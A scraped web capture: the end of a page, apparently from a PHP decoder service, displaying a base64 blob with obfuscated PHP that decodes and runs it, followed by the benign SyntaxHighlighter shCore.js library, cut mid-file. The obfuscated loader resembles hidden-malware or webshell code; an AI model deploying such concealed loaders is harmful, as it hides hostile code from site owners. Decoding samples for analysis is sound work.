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';
$___();
$__________($______($__($_)));
$________ = $____();
$_____();
echo $________;</pre><br>

<hr>

<p><a href='https://website-malware-removal.com/en/' target='_blank'>Malware detection & removal plugin for WordPress</a></p>
<p>（C）2020 <a href="http://wp-doctor.jp/"> Wordpress Doctor</a> All rights reserved.</p>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://php-decoder.site/Scripts/shCore.js
body_size: 17720
content:
//
// Begin anonymous function. This is used to contain local scope variables without polutting global scope.
//
if (!window.SyntaxHighlighter) var SyntaxHighlighter = function() { 

// Shortcut object which will be assigned to the SyntaxHighlighter variable.
// This is a shorthand for local reference in order to avoid long namespace 
// references to SyntaxHighlighter.whatever...
var sh = {
	defaults : {
		/** Additional CSS class names to be added to highlighter elements. */
		'class-name' : '',
		
		/** First line number. */
		'first-line' : 1,
		
		/**
		 * Pads line numbers. Possible values are:
		 *
		 *   false - don't pad line numbers.
		 *   true  - automaticaly pad numbers with minimum required number of leading zeroes.
		 *   [int] - length up to which pad line numbers.
		 */
		'pad-line-numbers' : true,
		
		/** Lines to highlight. */
		'highlight' : null,
		
		/** Enables or disables smart tabs. */
		'smart-tabs' : true,
		
		/** Gets or sets tab size. */
		'tab-size' : 4,
		
		/** Enables or disables gutter. */
		'gutter' : true,
		
		/** Enables or disables toolbar. */
		'toolbar' : true,
		
		/** Forces code view to be collapsed. */
		'collapse' : false,
		
		/** Enables or disables automatic links. */
		'auto-links' : true,
		
		/** Gets or sets light mode. Equavalent to turning off gutter and toolbar. */
		'light' : false,
		
		/** Enables or disables automatic line wrapping. */
		'wrap-lines' : true,
		
		'html-script' : false
	},
	
	config : {
		/** Enables use of <SCRIPT type="syntaxhighlighter" /> tags. */
		useScriptTags : true,
		
		/** Path to the copy to clipboard SWF file. */
		clipboardSwf : null,

		/** Width of an item in the toolbar. */
		toolbarItemWidth : 16,

		/** Height of an item in the toolbar. */
		toolbarItemHeight : 16,
		
		/** Blogger mode flag. */
		bloggerMode : false,
		
		stripBrs : false,
		
		/** Name of the tag that SyntaxHighlighter will automatically look for. */
		tagName : 'pre',
		
		strings : {
			expandSource : 'show source',
			viewSource : 'view source',
			copyToClipboard : 'copy to clipboard',
			copyToClipboardConfirmation : 'The code is in your clipboard now',
			print : 'print',
			help : '?',
			alert: 'SyntaxHighlighter\n\n',
			noBrush : 'Can\'t find brush for: ',
			brushNotHtmlScript : 'Brush wasn\'t configured for html-script option: ',
			
			// this is populated by the build script
			aboutDialog : '@ABOUT@'
		},

		/** If true, output will show HTML produces instead. */
		debug : false
	},
	
	/** Internal 'global' variables. */
	vars : {
		discoveredBrushes : null,
		spaceWidth : null,
		printFrame : null,
		highlighters : {}
	},
	
	/** This object is populated by user included external brush files. */
	brushes : {},

	/** Common regular expressions. */
	regexLib : {
		multiLineCComments			: /\/\*[\s\S]*?\*\//gm,
		singleLineCComments			: /\/\/.*$/gm,
		singleLinePerlComments		: /#.*$/gm,
		doubleQuotedString			: /"([^\\"\n]|\\.)*"/g,
		singleQuotedString			: /'([^\\'\n]|\\.)*'/g,
		multiLineDoubleQuotedString	: /"([^\\"]|\\.)*"/g,
		multiLineSingleQuotedString	: /'([^\\']|\\.)*'/g,
		xmlComments					: /(&lt;|<)!--[\s\S]*?--(&gt;|>)/gm,
		url							: /&lt;\w+:\/\/[\w-.\/?%&=@:;]*&gt;|\w+:\/\/[\w-.\/?%&=@:;]*/g,
		
		/** <?= ?> tags. */
		phpScriptTags 				: { left: /(&lt;|<)\?=?/g, right: /\?(&gt;|>)/g },
		
		/** <%= %> tags. */
		aspScriptTags				: { left: /(&lt;|<)%=?/g, right: /%(&gt;|>)/g },
		
		/** <script></script> tags. */
		scriptScriptTags			: { left: /(&lt;|<)\s*script.*?(&gt;|>)/gi, right: /(&lt;|<)\/\s*script\s*(&gt;|>)/gi }
	},

	toolbar : {
		/**
		 * Creates new toolbar for a highlighter.
		 * @param {Highlighter} highlighter    Target highlighter.
		 */
		create : function(highlighter)
		{
			var div = document.createElement('DIV'),
				items = sh.toolbar.items
				;
			
			div.className = 'toolbar';
			
			for (var name in items) 
			{
				var constructor = items[name],
					command = new constructor(highlighter),
					element = command.create()
					;
				
				highlighter.toolbarCommands[name] = command;
				
				if (element == null)
					continue;
					
				if (typeof(element) == 'string')
					element = sh.toolbar.createButton(element, highlighter.id, name);
				
				element.className += 'item ' + name;
				div.appendChild(element);
			}
			
			return div;
		},
		
		/**
		 * Create a standard anchor button for the toolbar.
		 * @param {String} label			Label text to display.
		 * @param {String} highlighterId	Highlighter ID that this button would belong to.
		 * @param {String} commandName		Command name that would be executed.
		 * @return {Element}				Returns an 'A' element.
		 */
		createButton : function(label, highlighterId, commandName)
		{
			var a = document.createElement('a'),
				style = a.style,
				config = sh.config,
				width = config.toolbarItemWidth,
				height = config.toolbarItemHeight
				;
			
			a.href = '#' + commandName;
			a.title = label;
			a.highlighterId = highlighterId;
			a.commandName = commandName;
			a.innerHTML = label;
			
			if (isNaN(width) == false)
				style.width = width + 'px';

			if (isNaN(height) == false)
				style.height = height + 'px';
			
			a.onclick = function(e)
			{
				try
				{
					sh.toolbar.executeCommand(
						this, 
						e || window.event,
						this.highlighterId, 
						this.commandName
					);
				}
				catch(e)
				{
					sh.utils.alert(e.message);
				}
				
				return false;
			};
			
			return a;
		},
		
		/**
		 * Executes a toolbar command.
		 * @param {Element}		sender  		Sender element.
		 * @param {MouseEvent}	event			Original mouse event object.
		 * @param {String}		highlighterId	Highlighter DIV element ID.
		 * @param {String}		commandName		Name of the command to execute.
		 * @return {Object} Passes out return value from command execution.
		 */
		executeCommand : function(sender, event, highlighterId, commandName, args)
		{
			var highlighter = sh.vars.highlighters[highlighterId], 
				command
				;

			if (highlighter == null || (command = highlighter.toolbarCommands[commandName]) == null) 
				return null;

			return command.execute(sender, event, args);
		},
		
		/** Collection of toolbar items. */
		items : {
			expandSource : function(highlighter)
			{
				this.create = function()
				{
					if (highlighter.getParam('collapse') != true)
						return;
					
					return sh.config.strings.expandSource;
				};
			
				this.execute = function(sender, event, args)
				{
					var div = highlighter.div;
					
					sender.parentNode.removeChild(sender);
					div.className = div.className.replace('collapsed', '');
				};
			},
		
			/** 
			 * Command to open a new window and display the original unformatted source code inside.
			 */
			viewSource : function(highlighter)
			{
				this.create = function()
				{
					return sh.config.strings.viewSource;
				};
				
				this.execute = function(sender, event, args)
				{
					var code = sh.utils.fixInputString(highlighter.originalCode).replace(/</g, '&lt;'),
						wnd = sh.utils.popup('', '_blank', 750, 400, 'location=0, resizable=1, menubar=0, scrollbars=1')
						;
					
					code = sh.utils.unindent(code);
					
					wnd.document.write('<pre>' + code + '</pre>');
					wnd.document.close();
				};
			},
			
			/**
			 * Command to copy the original source code in to the clipboard.
			 * Uses Flash method if <code>clipboardSwf</code> is configured.
			 */
			copyToClipboard : function(highlighter)
			{
				var flashDiv, flashSwf,
					highlighterId = highlighter.id
					;
				
				this.create = function()
				{
					var config = sh.config;
					
					// disable functionality if running locally
					if (config.clipboardSwf == null)
						return null;

					function params(list)
					{
						var result = '';
						
						for (var name in list)
							result += "<param name='" + name + "' value='" + list[name] + "'/>";
							
						return result;
					};
					
					function attributes(list)
					{
						var result = '';
						
						for (var name in list)
							result += " " + name + "='" + list[name] + "'";
							
						return result;
					};
					
					var args1 = {
							width				: config.toolbarItemWidth,
							height				: config.toolbarItemHeight,
							id					: highlighterId + '_clipboard',
							type				: 'application/x-shockwave-flash',
							title				: sh.config.strings.copyToClipboard
						},
						
						// these arguments are used in IE's <param /> collection
						args2 = {
							allowScriptAccess	: 'always',
							wmode				: 'transparent',
							flashVars			: 'highlighterId=' + highlighterId,
							menu				: 'false'
						},
						swf = config.clipboardSwf,
						html
					;

					if (/msie/i.test(navigator.userAgent))
					{
						html = '<object'
							+ attributes({
								classid : 'clsid:d27cdb6e-ae6d-11cf-96b8-444553540000',
								codebase : 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0'
							})
							+ attributes(args1)
							+ '>'
							+ params(args2)
							+ params({ movie : swf })
							+ '</object>'
						;
					}
					else
					{
						html = '<embed'
							+ attributes(args1)
							+ attributes(args2)
							+ attributes({ src : swf })
							+ '/>'
						;
					}

					flashDiv = document.createElement('div');
					flashDiv.innerHTML = html;
					
					return flashDiv;
				};
				
				this.execute = function(sender, event, args)
				{
					var command = args.command;

					switch (command)
					{
						case 'get':
							var code = sh.utils.unindent(
								sh.utils.fixInputString(highlighter.originalCode)
									.replace(/&lt;/g, '<')
									.replace(/&gt;/g, '>')
									.replace(/&amp;/g, '&')
								);

							if(window.clipboardData)
								// will fall through to the confirmation because there isn't a break
								window.clipboardData.setData('text', code);
							else
								return sh.utils.unindent(code);
							
						case 'ok':
							sh.utils.alert(sh.config.strings.copyToClipboardConfirmation);
							break;
							
						case 'error':
							sh.utils.alert(args.message);
							break;
					}
				};
			},
			
			/** Command to print the colored source code. */
			printSource : function(highlighter)
			{
				this.create = function()
				{
					return sh.config.strings.print;
				};
				
				this.execute = function(sender, event, args)
				{
					var iframe = document.createElement('IFRAME'),
						doc = null
						;
					
					// make sure there is never more than one hidden iframe created by SH
					if (sh.vars.printFrame != null)
						document.body.removeChild(sh.vars.printFrame);
					
					sh.vars.printFrame = iframe;
					
					// this hides the iframe
					iframe.style.cssText = 'position:absolute;width:0px;height:0px;left:-500px;top:-500px;';
				
					document.body.appendChild(iframe);
					doc = iframe.contentWindow.document;
					
					copyStyles(doc, window.document);
					doc.write('<div class="' + highlighter.div.className.replace('collapsed', '') + ' printing">' + highlighter.div.innerHTML + '</div>');
					doc.close();
					
					iframe.contentWindow.focus();
					iframe.contentWindow.print();
					
					function copyStyles(destDoc, sourceDoc)
					{
						var links = sourceDoc.getElementsByTagName('link');
					
						for(var i = 0; i < links.length; i++)
							if(links[i].rel.toLowerCase() == 'stylesheet' && /shCore\.css$/.test(links[i].href))
								destDoc.write('<link type="text/css" rel="stylesheet" href="' + links[i].href + '"></link>');
					};
				};
			},

			/** Command to display the about dialog window. */
			about : function(highlighter)
			{
				this.create = function()
				{	
					return sh.config.strings.help;
				};

				this.execute = function(sender, event)
				{	
					var wnd = sh.utils.popup('', '_blank', 500, 250, 'scrollbars=0'),
						doc = wnd.document
						;
					
					doc.write(sh.config.strings.aboutDialog);
					doc.close();
					wnd.focus();
				};
			}
		}
	},

	utils : {
		/**
		 * Finds an index of element in the array.
		 * @ignore
		 * @param {Object} searchElement
		 * @param {Number} fromIndex
		 * @return {Number} Returns index of element if found; -1 otherwise.
		 */
		indexOf : function(array, searchElement, fromIndex)
		{
			fromIndex = Math.max(fromIndex || 0, 0);

			for (var i = fromIndex; i < array.length; i++)
				if(array[i] == searchElement)
					return i;

			return -1;
		},
		
		/**
		 * Generates a unique element ID.
		 */
		guid : function(prefix)
		{
			return prefix + Math.round(Math.random() * 1000000).toString();
		},
		
		/**
		 * Merges two objects. Values from obj2 override values in obj1.
		 * Function is NOT recursive and works only for one dimensional objects.
		 * @param {Object} obj1 First object.
		 * @param {Object} obj2 Second object.
		 * @return {Object} Returns combination of both objects.
		 */
		merge: function(obj1, obj2)
		{
			var result = {}, name;

			for (name in obj1) 
				result[name] = obj1[name];
			
			for (name in obj2) 
				result[name] = obj2[name];
				
			return result;
		},
		
		/**
		 * Attempts to convert string to boolean.
		 * @param {String} value Input string.
		 * @return {Boolean} Returns true if input was "true", false if input was "false" and value otherwise.
		 */
		toBoolean: function(value)
		{
			switch (value)
			{
				case "true":
					return true;
					
				case "false":
					return false;
			}
			
			return value;
		},
		
		/**
		 * Opens up a centered popup window.
		 * @param {String} url		URL to open in the window.
		 * @param {String} name		Popup name.
		 * @param {int} width		Popup width.
		 * @param {int} height		Popup height.
		 * @param {String} options	window.open() options.
		 * @return {Window}			Returns window instance.
		 */
		popup: function(url, name, width, height, options)
		{
			var x = (screen.width - width) / 2,
				y = (screen.height - height) / 2
				;
				
			options +=	', left=' + x + 
						', top=' + y +
						', width=' + width +
						', height=' + height
				;
			options = options.replace(/^,/, '');

			var win = window.open(url, name, options);
			win.focus();
			return win;
		},
		
		/**
		 * Adds event handler to the target object.
		 * @param {Object} obj		Target object.
		 * @param {String} type		Name of the event.
		 * @param {Function} func	Handling function.
		 */
		addEvent: function(obj, type, func)
		{
			if (obj.attachEvent) 
			{
				obj['e' + type + func] = func;
				obj[type + func] = function()
				{
					obj['e' + type + func](window.event);
				}
				obj.attachEvent('on' + type, obj[type + func]);
			}
			else 
			{
				obj.addEventListener(type, func, false);
			}
		},
		
		/**
		 * Displays an alert.
		 * @param {String} str String to display.
		 */
		alert: function(str)
		{
			alert(sh.config.strings.alert + str)
		},
		
		/**
		 * Finds a brush by its alias.
		 *
		 * @param {String} alias	Brush alias.
		 * @param {Boolean} alert	Suppresses the alert if false.
		 * @return {Brush}			Returns bursh constructor if found, null otherwise.
		 */
		findBrush: function(alias, alert)
		{
			var brushes = sh.vars.discoveredBrushes,
				result = null
				;
			
			if (brushes == null) 
			{
				brushes = {};
				
				// Find all brushes
				for (var brush in sh.brushes) 
				{
					var aliases = sh.brushes[brush].aliases;
					
					if (aliases == null) 
						continue;
					
					// keep the brush name
					sh.brushes[brush].name = brush.toLowerCase();
					
					for (var i = 0; i < aliases.length; i++) 
						brushes[aliases[i]] = brush;
				}
				
				sh.vars.discoveredBrushes = brushes;
			}
			
			result = sh.brushes[brushes[alias]];

			if (result == null && alert != false)
				sh.utils.alert(sh.config.strings.noBrush + alias);
			
			return result;
		},
		
		/**
		 * Executes a callback on each line and replaces each line with result from the callback.
		 * @param {Object} str			Input string.
		 * @param {Object} callback		Callback function taking one string argument and returning a string.
		 */
		eachLine: function(str, callback)
		{
			var lines = str.split('\n');
			
			for (var i = 0; i < lines.length; i++)
				lines[i] = callback(lines[i]);
				
			return lines.join('\n');
		},
		
		/**
		 * This is a special trim which only removes first and last empty lines
		 * and doesn't affect valid leading space on the first line.
		 * 
		 * @param {String} str   Input string
		 * @return {String}      Returns string without empty first and last lines.
		 */
		trimFirstAndLastLines: function(str)
		{
			return str.replace(/^[ ]*[\n]+|[\n]*[ ]*$/g, '');
		},
		
		/**
		 * Parses key/value pairs into hash object.
		 * 
		 * Understands the following formats:
		 * - name: word;
		 * - name: [word, word];
		 * - name: "string";
		 * - name: 'string';
		 * 
		 * For example:
		 *   name1: value; name2: [value, value]; name3: 'value'
		 *   
		 * @param {String} str    Input string.
		 * @return {Object}       Returns deserialized object.
		 */
		parseParams: function(str)
		{
			var match, 
				result = {},
				arrayRegex = new XRegExp("^\\[(?<values>(.*?))\\]$"),
				regex = new XRegExp(
					"(?<name>[\\w-]+)" +
					"\\s*:\\s*" +
					"(?<value>" +
						"[\\w-%#]+|" +		// word
						"\\[.*?\\]|" +		// [] array
						'".*?"|' +			// "" string
						"'.*?'" +			// '' string
					")\\s*;?",
					"g"
				)
				;

			while ((match = regex.exec(str)) != null) 
			{
				var value = match.value
					.replace(/^['"]|['"]$/g, '') // strip quotes from end of strings
					;
				
				// try to parse array value
				if (value != null && arrayRegex.test(value))
				{
					var m = arrayRegex.exec(value);
					value = m.values.length > 0 ? m.values.split(/\s*,\s*/) : [];
				}
				
				result[match.name] = value;
			}
			
			return result;
		},
	
		/**
		 * Wraps each line of the string into <code/> tag with given style applied to it.
		 * 
		 * @param {String} str   Input string.
		 * @param {String} css   Style name to apply to the string.
		 * @return {String}      Returns input string with each line surrounded by <span/> tag.
		 */
		decorate: function(str, css)
		{
			if (str == null || str.length == 0 || str == '\n') 
				return str;
	
			str = str.replace(/</g, '&lt;');
	
			// Replace two or more sequential spaces with &nbsp; leaving last space untouched.
			str = str.replace(/ {2,}/g, function(m)
			{
				var spaces = '';
				
				for (var i = 0; i < m.length - 1; i++)
					spaces += '&nbsp;';
				
				return spaces + ' ';
			});

			// Split each line and apply <span class="...">...</span> to them so that
			// leading spaces aren't included.
			if (css != null) 
				str = sh.utils.eachLine(str, function(line)
				{
					if (line.length == 0) 
						return '';
					
					var spaces = '';
					
					line = line.replace(/^(&nbsp;| )+/, function(s)
					{
						spaces = s;
						return '';
					});
					
					if (line.length == 0) 
						return spaces;
					
					return spaces + '<code class="' + css + '">' + line + '</code>';
				});

			return str;
		},
	
		/**
		 * Pads number with zeros until it's length is the same as given length.
		 * 
		 * @param {Number} number	Number to pad.
		 * @param {Number} length	Max string length with.
		 * @return {String}			Returns a string padded with proper amount of '0'.
		 */
		padNumber : function(number, length)
		{
			var result = number.toString();
			
			while (result.length < length)
				result = '0' + result;
			
			return result;
		},
		
		/**
		 * Measures width of a single space character.
		 * @return {Number} Returns width of a single space character.
		 */
		measureSpace : function()
		{
			var container = document.createElement('div'),
				span,
				result = 0,
				body = document.body,
				id = sh.utils.guid('measureSpace'),
				
				// variable names will be compressed, so it's better than a plain string
				divOpen = '<div class="',
				closeDiv = '</div>',
				closeSpan = '</span>'
				;

			// we have to duplicate highlighter nested structure in order to get an acurate space measurment
			container.innerHTML = 
				divOpen + 'syntaxhighlighter">' 
					+ divOpen + 'lines">' 
						+ divOpen + 'line">' 
							+ divOpen + 'content'
								+ '"><span class="block"><span id="' + id + '">&nbsp;' + closeSpan + closeSpan
							+ closeDiv 
						+ closeDiv 
					+ closeDiv 
				+ closeDiv
				;
			
			body.appendChild(container);
			span = document.getElementById(id);
			
			if (/opera/i.test(navigator.userAgent))
			{
				var style = window.getComputedStyle(span, null);
				result = parseInt(style.getPropertyValue("width"));
			}
			else
			{
				result = span.offsetWidth;
			}

			body.removeChild(container);

			return result;
		},
		
		/**
		 * Replaces tabs with spaces.
		 * 
		 * @param {String} code		Source code.
		 * @param {Number} tabSize	Size of the tab.
		 * @return {String}			Returns code with all tabs replaces by spaces.
		 */
		processTabs : function(code, tabSize)
		{
			var tab = '';
			
			for (var i = 0; i < tabSize; i++)
				tab += ' ';

			return code.replace(/\t/g, tab);
		},
		
		/**
		 * Replaces tabs with smart spaces.
		 * 
		 * @param {String} code    Code to fix the tabs in.
		 * @param {Number} tabSize Number of spaces in a column.
		 * @return {String}        Returns code with all tabs replaces with roper amount of spaces.
		 */
		processSmartTabs : function(code, tabSize)
		{
			var lines = code.split('\n'),
				tab = '\t',
				spaces = ''
				;
			
			// Create a string with 1000 spaces to copy spaces from... 
			// It's assumed that there would be no indentation longer than that.
			for (var i = 0; i < 50; i++) 
				spaces += '                    '; // 20 spaces * 50
					
			// This function inserts specified amount of spaces in the string
			// where a tab is while removing that given tab.
			function insertSpaces(line, pos, count)
			{
				return line.substr(0, pos)
					+ spaces.substr(0, count)
					+ line.substr(pos + 1, line.length) // pos + 1 will get rid of the tab
					;
			};
	
			// Go through all the lines and do the 'smart tabs' magic.
			code = sh.utils.eachLine(code, function(line)
			{
				if (line.indexOf(tab) == -1) 
					return line;
				
				var pos = 0;
				
				while ((pos = line.indexOf(tab)) != -1) 
				{
					// This is pretty much all there is to the 'smart tabs' logic.
					// Based on the position within the line and size of a tab,
					// calculate the amount of spaces we need to insert.
					var spaces = tabSize - pos % tabSize;
					line = insertSpaces(line, pos, spaces);
				}
				
				return line;
			});
			
			return code;
		},
		
		/**
		 * Performs various string fixes based on configuration.
		 */
		fixInputString : function(str)
		{
			var br = /<br\s*\/?>|&lt;br\s*\/?&gt;/gi;
			
			if (sh.config.bloggerMode == true)
				str = str.replace(br, '\n');

			if (sh.config.stripBrs == true)
				str = str.replace(br, '');
				
			return str;
		},
		
		/**
		 * Removes all white space at the begining and end of a string.
		 * 
		 * @param {String} str   String to trim.
		 * @return {String}      Returns string without leading and following white space characters.
		 */
		trim: function(str)
		{
			return str.replace(/^\s+|\s+$/g, '');
		},
		
		/**
		 * Unindents a block of text by the lowest common indent amount.
		 * @param {String} str   Text to unindent.
		 * @return {String}      Returns unindented text block.
		 */
		unindent: function(str)
		{
			var lines = sh.utils.fixInputString(str).split('\n'),
				indents = new Array(),
				regex = /^\s*/,
				min = 1000
				;
			
			// go through every line and check for common number of indents
			for (var i = 0; i < lines.length && min > 0; i++) 
			{
				var line = lines[i];
				
				if (sh.utils.trim(line).length == 0) 
					continue;
				
				var matches = regex.exec(line);
				
				// In the event that just one line doesn't have leading white space
				// we can't unindent anything, so bail completely.
				if (matches == null) 
					return str;
					
				min = Math.min(matches[0].length, min);
			}
			
			// trim minimum common number of white space from the begining of every line
			if (min > 0) 
				for (var i = 0; i < lines.length; i++) 
					lines[i] = lines[i].substr(min);
			
			return lines.join('\n');
		},
	
		/**
		 * Callback method for Array.sort() which sorts matches by
		 * index position and then by length.
		 * 
		 * @param {Match} m1	Left object.
		 * @param {Match} m2    Right object.
		 * @return {Number}     Returns -1, 0 or -1 as a comparison result.
		 */
		matchesSortCallback: function(m1, m2)
		{
			// sort matches by index first
			if(m1.index < m2.index)
				return -1;
			else if(m1.index > m2.index)
				return 1;
			else
			{
				// if index is the same, sort by length
				if(m1.length < m2.length)
					return -1;
				else if(m1.length > m2.length)
					return 1;
			}
			
			return 0;
		},
	
		/**
		 * Executes given regular expression on provided code and returns all
		 * matches that are found.
		 * 
		 * @param {String} code    Code to execute regular expression on.
		 * @param {Object} regex   Regular expression item info from <code>regexList</code> collection.
		 * @return {Array}         Returns a list of Match objects.
		 */ 
		getMatches: function(code, regexInfo)
		{
			function defaultAdd(match, regexInfo)
			{
				return [new sh.Match(match[0], match.index, regexInfo.css)];
			};
			
			var index = 0,
				match = null,
				result = [],
				func = regexInfo.func ? regexInfo.func : defaultAdd
				;
			
			while((match = regexInfo.regex.exec(code)) != null)
				result = result.concat(func(match, regexInfo));
				
			return result;
		},
		
		processUrls: function(code)
		{
			var lt = '&lt;',
				gt = '&gt;'
				;
			
			return code.replace(sh.regexLib.url, function(m)
			{
				var suffix = '', prefix = '';
				
				// We include &lt; and &gt; in the URL for the common cases like <http://google.com>
				// The problem is that they get transformed into &lt;http://google.com&gt;
				// Where as &gt; easily looks like part of the URL string.
				
				if (m.indexOf(lt) == 0)
				{
					prefix = lt;
					m = m.substring(lt.length);
				}

				if (m.indexOf(gt) == m.length - gt.length)
				{
					m = m.substring(0, m.length - gt.length);
					suffix = gt;
				}
				
				return prefix + '<a href="' + m + '">' + m + '</a>' + suffix;
			});
		},
		
		/**
		 * Finds all <SCRIPT TYPE="syntaxhighlighter" /> elements.
		 * @return {Array} Returns array of all found SyntaxHighlighter tags.
		 */
		getSyntaxHighlighterScriptTags: function()
		{
			var tags = document.getElementsByTagName('script'),
				result = []
				;
			
			for (var i = 0; i < tags.length; i++)
				if (tags[i].type == 'syntaxhighlighter')
					result.push(tags[i]);
					
			return result;
		},
		
		/**
		 * Strips <![CDATA[]]> from <SCRIPT /> content because it should be used
		 * there in most cases for XHTML compliance.
		 * @param {String} original	Input code.
		 * @return {String} Returns code without leading <![CDATA[]]> tags.
		 */
		stripCData: function(original)
		{
			var left = '<![CDATA[',
				right = ']]>',
				// for some reason IE inserts some leading blanks here
				copy = sh.utils.trim(original),
				changed = false
				;
			
			if (copy.indexOf(left) == 0)
			{
				copy = copy.substring(left.length);
				changed = true;
			}
			
			if (copy.indexOf(right) == copy.length - right.length)
			{
				copy = copy.substring(0, copy.length - right.length);
				changed = true;
			}
			
			return changed ? copy : original;
		}
	}, // end of utils
	
	/**
	 * Shorthand to highlight all elements on the page that are marked as 
	 * SyntaxHighlighter source code.
	 * 
	 * @param {Object} globalParams		Optional parameters which override element's 
	 * 									parameters. Only used if element is specified.
	 * 
	 * @param {Object} element	Optional element to highlight. If none is
	 * 							provided, all elements in the current document 
	 * 							are highlighted.
	 */ 
	highlight : function(globalParams, element)
	{
		function toArray(source)
		{
			var result = [];
			
			for (var i = 0; i < source.length; i++) 
				result.push(source[i]);
				
			return result;
		};
		
		var elements = element ? [element] : toArray(document.getElementsByTagName(sh.config.tagName)), 
			propertyName = 'innerHTML', 
			highlighter = null,
			conf = sh.config
			;

		// support for <SCRIPT TYPE="syntaxhighlighter" /> feature
		if (conf.useScriptTags)
			elements = elements.concat(sh.utils.getSyntaxHighlighterScriptTags());

		if (elements.length === 0) 
			return;
	
		for (var i = 0; i < elements.length; i++) 
		{
			var target = elements[i], 
				params = sh.utils.parseParams(target.className),
				brushName,
				code,
				result
				;

			// local params take precedence over globals
			params = sh.utils.merge(globalParams, params);
			brushName = params['brush'];

			if (brushName == null)
				continue;

			// Instantiate a brush
			if (params['html-script'] == 'true' || sh.defaults['html-script'] == true) 
			{
				highlighter = new sh.HtmlScript(brushName);
				brushName = 'htmlscript';
			}
			else
			{
				var brush = sh.utils.findBrush(brushName);
				
				if (brush)
				{
					brushName = brush.name;
					highlighter = new brush();
				}
				else
				{
					continue;
				}
			}
			
			code = target[propertyName];
			
			// remove CDATA from <SCRIPT/> tags if it's present
			if (conf.useScriptTags)
				code = sh.utils.stripCData(code);
			
			params['brush-name'] = brushName;
			highlighter.highlight(code, params);
			
			result = highlighter.div;
			
			if (sh.config.debug) 
			{
				result = document.createElement('textarea');
				result.value = highlighter.div.innerHTML;
				result.style.width = '70em';
				result.style.height = '30em';
			}
			
			target.parentNode.replaceChild(result, target);
		}
	},

	/**
	 * Main entry point for the SyntaxHighlighter.
	 * @param {Object} params Optional params to apply to all highlighted elements.
	 */
	all : function(params)
	{
		sh.utils.addEvent(
			window,
			'load',
			function() { sh.highlight(params); }
		);
	}
}; // end of sh

/**
 * Match object.
 */
sh.Match = function(value, index, css)
{
	this.value = value;
	this.index = index;
	this.length = value.length;
